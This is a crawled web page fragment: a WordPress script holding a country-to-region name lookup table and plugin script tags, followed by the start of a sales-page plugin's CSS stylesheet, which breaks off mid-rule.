Selatan","KU":"Kalimantan Utara","SA":"Sulawesi Utara","ST":"Sulawesi Tengah","SG":"Sulawesi Tenggara","SR":"Sulawesi Barat","SN":"Sulawesi Selatan","GO":"Gorontalo","MA":"Maluku","MU":"Maluku Utara","PA":"Papua","PB":"Papua Barat"},"IE":{"CW":"Carlow","CN":"Cavan","CE":"Clare","CO":"Cork","DL":"Donegal","D":"Dublin","G":"Galway","KY":"Kerry","KE":"Kildare","KK":"Kilkenny","LS":"Laois","LM":"Leitrim","LK":"Limerick","LD":"Longford","LH":"Louth","MO":"Mayo","MH":"Meath","MN":"Monaghan","OY":"Offaly","RN":"Roscommon","SO":"Sligo","TA":"Tipperary","WD":"Waterford","WH":"Westmeath","WX":"Wexford","WW":"Wicklow"},"IN":{"AP":"Andhra Pradesh","AR":"Arunachal Pradesh","AS":"Assam","BR":"Bihar","CT":"Chhattisgarh","GA":"Goa","GJ":"Gujarat","HR":"Haryana","HP":"Himachal Pradesh","JK":"Jammu and Kashmir","JH":"Jharkhand","KA":"Karnataka","KL":"Kerala","MP":"Madhya Pradesh","MH":"Maharashtra","MN":"Manipur","ML":"Meghalaya","MZ":"Mizoram","NL":"Nagaland","OR":"Orissa","PB":"Punjab","RJ":"Rajasthan","SK":"Sikkim","TN":"Tamil Nadu","TS":"Telangana","TR":"Tripura","UK":"Uttarakhand","UP":"Uttar Pradesh","WB":"West Bengal","AN":"Andaman and Nicobar Islands","CH":"Chandigarh","DN":"Dadar and Nagar Haveli","DD":"Daman and Diu","DL":"Delhi","LD":"Lakshadeep","PY":"Pondicherry (Puducherry)"},"IR":{"KHZ":"Khuzestan  (\u062e\u0648\u0632\u0633\u062a\u0627\u0646)","THR":"Tehran  (\u062a\u0647\u0631\u0627\u0646)","ILM":"Ilaam (\u0627\u06cc\u0644\u0627\u0645)","BHR":"Bushehr (\u0628\u0648\u0634\u0647\u0631)","ADL":"Ardabil (\u0627\u0631\u062f\u0628\u06cc\u0644)","ESF":"Isfahan (\u0627\u0635\u0641\u0647\u0627\u0646)","YZD":"Yazd (\u06cc\u0632\u062f)","KRH":"Kermanshah (\u06a9\u0631\u0645\u0627\u0646\u0634\u0627\u0647)","KRN":"Kerman (\u06a9\u0631\u0645\u0627\u0646)","HDN":"Hamadan (\u0647\u0645\u062f\u0627\u0646)","GZN":"Ghazvin (\u0642\u0632\u0648\u06cc\u0646)","ZJN":"Zanjan (\u0632\u0646\u062c\u0627\u0646)","LRS":"Luristan (\u0644\u0631\u0633\u062a\u0627\u0646)","ABZ":"Alborz (\u0627\u0644\u0628\u0631\u0632)","EAZ":"East Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u0634\u0631\u0642\u06cc)","WAZ":"West Azarbaijan (\u0622\u0630\u0631\u0628\u0627\u06cc\u062c\u0627\u0646 \u063a\u0631\u0628\u06cc)","CHB":"Chaharmahal and Bakhtiari (\u0686\u0647\u0627\u0631\u0645\u062d\u0627\u0644 \u0648 \u0628\u062e\u062a\u06cc\u0627\u0631\u06cc)","SKH":"South Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","RKH":"Razavi Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u0631\u0636\u0648\u06cc)","NKH":"North Khorasan (\u062e\u0631\u0627\u0633\u0627\u0646 \u062c\u0646\u0648\u0628\u06cc)","SMN":"Semnan (\u0633\u0645\u0646\u0627\u0646)","FRS":"Fars (\u0641\u0627\u0631\u0633)","QHM":"Qom (\u0642\u0645)","KRD":"Kurdistan \/ \u06a9\u0631\u062f\u0633\u062a\u0627\u0646)","KBD":"Kohgiluyeh and BoyerAhmad (\u06a9\u0647\u06af\u06cc\u0644\u0648\u06cc\u06cc\u0647 \u0648 \u0628\u0648\u06cc\u0631\u0627\u062d\u0645\u062f)","GLS":"Golestan (\u06af\u0644\u0633\u062a\u0627\u0646)","GIL":"Gilan (\u06af\u06cc\u0644\u0627\u0646)","MZN":"Mazandaran (\u0645\u0627\u0632\u0646\u062f\u0631\u0627\u0646)","MKZ":"Markazi (\u0645\u0631\u06a9\u0632\u06cc)","HRZ":"Hormozgan (\u0647\u0631\u0645\u0632\u06af\u0627\u0646)","SBN":"Sistan and Baluchestan (\u0633\u06cc\u0633\u062a\u0627\u0646 \u0648 \u0628\u0644\u0648\u0686\u0633\u062a\u0627\u0646)"},"IT":{"AG":"Agrigento","AL":"Alessandria","AN":"Ancona","AO":"Aosta","AR":"Arezzo","AP":"Ascoli Piceno","AT":"Asti","AV":"Avellino","BA":"Bari","BT":"Barletta-Andria-Trani","BL":"Belluno","BN":"Benevento","BG":"Bergamo","BI":"Biella","BO":"Bologna","BZ":"Bolzano","BS":"Brescia","BR":"Brindisi","CA":"Cagliari","CL":"Caltanissetta","CB":"Campobasso","CI":"Carbonia-Iglesias","CE":"Caserta","CT":"Catania","CZ":"Catanzaro","CH":"Chieti","CO":"Como","CS":"Cosenza","CR":"Cremona","KR":"Crotone","CN":"Cuneo","EN":"Enna","FM":"Fermo","FE":"Ferrara","FI":"Firenze","FG":"Foggia","FC":"Forl\u00ec-Cesena","FR":"Frosinone","GE":"Genova","GO":"Gorizia","GR":"Grosseto","IM":"Imperia","IS":"Isernia","SP":"La Spezia","AQ":"L&apos;Aquila","LT":"Latina","LE":"Lecce","LC":"Lecco","LI":"Livorno","LO":"Lodi","LU":"Lucca","MC":"Macerata","MN":"Mantova","MS":"Massa-Carrara","MT":"Matera","ME":"Messina","MI":"Milano","MO":"Modena","MB":"Monza e della Brianza","NA":"Napoli","NO":"Novara","NU":"Nuoro","OT":"Olbia-Tempio","OR":"Oristano","PD":"Padova","PA":"Palermo","PR":"Parma","PV":"Pavia","PG":"Perugia","PU":"Pesaro e Urbino","PE":"Pescara","PC":"Piacenza","PI":"Pisa","PT":"Pistoia","PN":"Pordenone","PZ":"Potenza","PO":"Prato","RG":"Ragusa","RA":"Ravenna","RC":"Reggio Calabria","RE":"Reggio Emilia","RI":"Rieti","RN":"Rimini","RM":"Roma","RO":"Rovigo","SA":"Salerno","VS":"Medio Campidano","SS":"Sassari","SV":"Savona","SI":"Siena","SR":"Siracusa","SO":"Sondrio","TA":"Taranto","TE":"Teramo","TR":"Terni","TO":"Torino","OG":"Ogliastra","TP":"Trapani","TN":"Trento","TV":"Treviso","TS":"Trieste","UD":"Udine","VA":"Varese","VE":"Venezia","VB":"Verbano-Cusio-Ossola","VC":"Vercelli","VR":"Verona","VV":"Vibo Valentia","VI":"Vicenza","VT":"Viterbo"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"MX":{"Distrito Federal":"Distrito Federal","Jalisco":"Jalisco","Nuevo Leon":"Nuevo Le\u00f3n","Aguascalientes":"Aguascalientes","Baja California":"Baja California","Baja California Sur":"Baja California Sur","Campeche":"Campeche","Chiapas":"Chiapas","Chihuahua":"Chihuahua","Coahuila":"Coahuila","Colima":"Colima","Durango":"Durango","Guanajuato":"Guanajuato","Guerrero":"Guerrero","Hidalgo":"Hidalgo","Estado de Mexico":"Edo. de M\u00e9xico","Michoacan":"Michoac\u00e1n","Morelos":"Morelos","Nayarit":"Nayarit","Oaxaca":"Oaxaca","Puebla":"Puebla","Queretaro":"Quer\u00e9taro","Quintana Roo":"Quintana Roo","San Luis Potosi":"San Luis Potos\u00ed","Sinaloa":"Sinaloa","Sonora":"Sonora","Tabasco":"Tabasco","Tamaulipas":"Tamaulipas","Tlaxcala":"Tlaxcala","Veracruz":"Veracruz","Yucatan":"Yucat\u00e1n","Zacatecas":"Zacatecas"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"NP":{"ILL":"Illam","JHA":"Jhapa","PAN":"Panchthar","TAP":"Taplejung","BHO":"Bhojpur","DKA":"Dhankuta","MOR":"Morang","SUN":"Sunsari","SAN":"Sankhuwa","TER":"Terhathum","KHO":"Khotang","OKH":"Okhaldhunga","SAP":"Saptari","SIR":"Siraha","SOL":"Solukhumbu","UDA":"Udayapur","DHA":"Dhanusa","DLK":"Dolakha","MOH":"Mohottari","RAM":"Ramechha","SAR":"Sarlahi","SIN":"Sindhuli","BHA":"Bhaktapur","DHD":"Dhading","KTM":"Kathmandu","KAV":"Kavrepalanchowk","LAL":"Lalitpur","NUW":"Nuwakot","RAS":"Rasuwa","SPC":"Sindhupalchowk","BAR":"Bara","CHI":"Chitwan","MAK":"Makwanpur","PAR":"Parsa","RAU":"Rautahat","GOR":"Gorkha","KAS":"Kaski","LAM":"Lamjung","MAN":"Manang","SYN":"Syangja","TAN":"Tanahun","BAG":"Baglung","PBT":"Parbat","MUS":"Mustang","MYG":"Myagdi","AGR":"Agrghakanchi","GUL":"Gulmi","KAP":"Kapilbastu","NAW":"Nawalparasi","PAL":"Palpa","RUP":"Rupandehi","DAN":"Dang","PYU":"Pyuthan","ROL":"Rolpa","RUK":"Rukum","SAL":"Salyan","BAN":"Banke","BDA":"Bardiya","DAI":"Dailekh","JAJ":"Jajarkot","SUR":"Surkhet","DOL":"Dolpa","HUM":"Humla","JUM":"Jumla","KAL":"Kalikot","MUG":"Mugu","ACH":"Achham","BJH":"Bajhang","BJU":"Bajura","DOT":"Doti","KAI":"Kailali","BAI":"Baitadi","DAD":"Dadeldhura","DAR":"Darchula","KAN":"Kanchanpur"},"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"PE":{"CAL":"El Callao","LMA":"Municipalidad Metropolitana de Lima","AMA":"Amazonas","ANC":"Ancash","APU":"Apur&iacute;mac","ARE":"Arequipa","AYA":"Ayacucho","CAJ":"Cajamarca","CUS":"Cusco","HUV":"Huancavelica","HUC":"Hu&aacute;nuco","ICA":"Ica","JUN":"Jun&iacute;n","LAL":"La Libertad","LAM":"Lambayeque","LIM":"Lima","LOR":"Loreto","MDD":"Madre de Dios","MOQ":"Moquegua","PAS":"Pasco","PIU":"Piura","PUN":"Puno","SAM":"San Mart&iacute;n","TAC":"Tacna","TUM":"Tumbes","UCA":"Ucayali"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"RO":{"AB":"Alba","AR":"Arad","AG":"Arge&#537;","BC":"Bac&#259;u","BH":"Bihor","BN":"Bistri&#539;a-N&#259;s&#259;ud","BT":"Boto&#537;ani","BR":"Br&#259;ila","BV":"Bra&#537;ov","B":"Bucure&#537;ti","BZ":"Buz&#259;u","CL":"C&#259;l&#259;ra&#537;i","CS":"Cara&#537;-Severin","CJ":"Cluj","CT":"Constan&#539;a","CV":"Covasna","DB":"D&acirc;mbovi&#539;a","DJ":"Dolj","GL":"Gala&#539;i","GR":"Giurgiu","GJ":"Gorj","HR":"Harghita","HD":"Hunedoara","IL":"Ialomi&#539;a","IS":"Ia&#537;i","IF":"Ilfov","MM":"Maramure&#537;","MH":"Mehedin&#539;i","MS":"Mure&#537;","NT":"Neam&#539;","OT":"Olt","PH":"Prahova","SJ":"S&#259;laj","SM":"Satu Mare","SB":"Sibiu","SV":"Suceava","TR":"Teleorman","TM":"Timi&#537;","TL":"Tulcea","VL":"V&acirc;lcea","VS":"Vaslui","VN":"Vrancea"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani (&#3629;&#3640;&#3610;&#3621;&#3619;&#3634;&#3594;&#3608;&#3634;&#3609;&#3637;)","TH-41":"Udon Thani (&#3629;&#3640;&#3604;&#3619;&#3608;&#3634;&#3609;&#3637;)","TH-61":"Uthai Thani (&#3629;&#3640;&#3607;&#3633;&#3618;&#3608;&#3634;&#3609;&#3637;)","TH-53":"Uttaradit (&#3629;&#3640;&#3605;&#3619;&#3604;&#3636;&#3605;&#3606;&#3660;)","TH-95":"Yala (&#3618;&#3632;&#3621;&#3634;)","TH-35":"Yasothon (&#3618;&#3650;&#3626;&#3608;&#3619;)"},"TR":{"TR01":"Adana","TR02":"Ad&#305;yaman","TR03":"Afyon","TR04":"A&#287;r&#305;","TR05":"Amasya","TR06":"Ankara","TR07":"Antalya","TR08":"Artvin","TR09":"Ayd&#305;n","TR10":"Bal&#305;kesir","TR11":"Bilecik","TR12":"Bing&#246;l","TR13":"Bitlis","TR14":"Bolu","TR15":"Burdur","TR16":"Bursa","TR17":"&#199;anakkale","TR18":"&#199;ank&#305;r&#305;","TR19":"&#199;orum","TR20":"Denizli","TR21":"Diyarbak&#305;r","TR22":"Edirne","TR23":"Elaz&#305;&#287;","TR24":"Erzincan","TR25":"Erzurum","TR26":"Eski&#351;ehir","TR27":"Gaziantep","TR28":"Giresun","TR29":"G&#252;m&#252;&#351;hane","TR30":"Hakkari","TR31":"Hatay","TR32":"Isparta","TR33":"&#304;&#231;el","TR34":"&#304;stanbul","TR35":"&#304;zmir","TR36":"Kars","TR37":"Kastamonu","TR38":"Kayseri","TR39":"K&#305;rklareli","TR40":"K&#305;r&#351;ehir","TR41":"Kocaeli","TR42":"Konya","TR43":"K&#252;tahya","TR44":"Malatya","TR45":"Manisa","TR46":"Kahramanmara&#351;","TR47":"Mardin","TR48":"Mu&#287;la","TR49":"Mu&#351;","TR50":"Nev&#351;ehir","TR51":"Ni&#287;de","TR52":"Ordu","TR53":"Rize","TR54":"Sakarya","TR55":"Samsun","TR56":"Siirt","TR57":"Sinop","TR58":"Sivas","TR59":"Tekirda&#287;","TR60":"Tokat","TR61":"Trabzon","TR62":"Tunceli","TR63":"&#350;anl&#305;urfa","TR64":"U&#351;ak","TR65":"Van","TR66":"Yozgat","TR67":"Zonguldak","TR68":"Aksaray","TR69":"Bayburt","TR70":"Karaman","TR71":"K&#305;r&#305;kkale","TR72":"Batman","TR73":"&#350;&#305;rnak","TR74":"Bart&#305;n","TR75":"Ardahan","TR76":"I&#287;d&#305;r","TR77":"Yalova","TR78":"Karab&#252;k","TR79":"Kilis","TR80":"Osmaniye","TR81":"D&#252;zce"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"ZA":{"EC":"Eastern Cape","FS":"Free State","GP":"Gauteng","KZN":"KwaZulu-Natal","LP":"Limpopo","MP":"Mpumalanga","NC":"Northern Cape","NW":"North West","WC":"Western Cape"}};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/paid-member-subscriptions/assets/js/front-end.js?ver=2.15.7" id="pms-front-end-js"></script>
<script type="text/javascript" id="pms-frontend-discount-code-js-js-extra">
/* <![CDATA[ */
var pms_discount_object = {"ajax_url":"https:\/\/idefinetelevision.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://idefinetelevision.com/wp-content/plugins/paid-member-subscriptions/includes/features/discount-codes/assets/js/frontend-discount-code.js?ver=2.15.7" id="pms-frontend-discount-code-js-js"></script>
			<script data-category="functional">
											</script>
			
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://idefinetelevision.com/wp-content/plugins/sales-page-addon/assets/css/styles.css?ver=0.1.1
body_size: 30843
content:
@charset "utf-8";
/*
  Sales Page Addon Basic Styling
*/
/* 1. Common */
b, strong, b u, strong u{
  font-weight: bold !important;
}
body.page-template-nicheaddons-canvas-template {
  background-color: #fff;
}
.fl-col-content, .fl-video-poster {
  position: relative;
}
.fl-video-poster::after {
  position: absolute;
  left: 50%;
  top: 50%;
  content: '';
  z-index: 9;
  background-image: url('../images/video-icon.png');
  background-repeat: no-repeat;
  background-size: auto;
  margin-top: -40.5px;
  margin-left: -44px;
  width: 81px;
  height: 88px;
}
.fl-accordion-button:active, .fl-accordion-button:focus, .fl-accordion-button:hover {
  outline: none;
}
.fl-accordion-button-icon {
  line-height: 1;
}
.fl-accordion-content ul {
  margin-top: 20px;
  margin-left: 20px;
  padding-left: 30px;
}
.fl-accordion-content ul li {
  list-style: none;
  padding-left: 30px;
  position: relative;
}
.fl-accordion-content ul li::before {
  content: '▶';
  color: #fff;
  position: absolute;
  top: 50%;
  left: 0;
  background: #EF403D;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  font-size: 10px;
  line-height: 20px;
  text-align: center;
  transform: translateY(-50%);
}
.fl-accordion-button-label:focus, .fl-accordion-button-label:active, .fl-accordion-button-icon:focus, .fl-accordion-button-icon:active {
  outline: none !important;
}
@media(max-width: 767px){
  .fl-accordion-content ul {
    margin-top: 20px;
    padding-left: 0;
  }
  .fl-accordion-content ul li::before {
    width: 16px;
    height: 16px;
    line-height: 16px;
  }
}
.spa-table-wrap {
  display: table;
  width: 100%;
  height: 100%;
}
.spa-align-wrap {
  display: table-cell;
  vertical-align: middle;
  width: 100%;
  height: 100%;
}
.spa-align-wrap.bottom {
  vertical-align: bottom;
}
.spa-align-wrap.top {
  vertical-align: bottom;
}
.spa-table-row {
  display: table-row;
  vertical-align: top;
  width: 100%;
}
.spa-image {
  line-height: 0;
}
html, body {
  overflow-x: hidden;
}
[class*="spa-"] a {
  -webkit-transition: all ease .4s;
  -ms-transition: all ease .4s;
  transition: all ease .4s;
  text-decoration: none;
}
[class*="spa-"] a:focus {
  outline: none;
  outline-offset: 0;
}
[class*="spa-"] a:hover,
[class*="spa-"] a:focus {
  text-decoration: none;
}
[class*="spa-"] h1:not(.site-title):before,
[class*="spa-"] h2:before {
  content: none;
}
[class*="spa-"] .fa {
  font-family: FontAwesome;
}
/* Overlay */
.spa-overlay {
  position: relative;
}
.spa-overlay > * {
  position: relative;
  z-index: 1;
}
.spa-overlay:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(12, 19, 34, 0.75);
  background-repeat: repeat;
  content: "";
  z-index: 1;
}

/*Form*/
.spa-form input[type="text"],
.spa-form input[type="email"],
.spa-form input[type="password"],
.spa-form input[type="tel"],
.spa-form input[type="search"],
.spa-form input[type="date"],
.spa-form input[type="time"],
